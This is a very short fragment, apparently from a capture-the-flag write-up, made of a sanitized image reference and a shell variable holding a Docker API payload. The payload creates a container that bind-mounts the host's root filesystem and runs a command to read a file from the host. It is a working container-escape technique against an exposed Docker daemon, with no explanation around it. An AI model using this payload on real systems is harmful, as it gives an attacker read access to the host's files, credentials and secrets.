PAYLOAD='{"Image":"mysql:5.7","Cmd":["cat","/host/flag"],"HostConfig":{"Binds":["/:/host"]}}'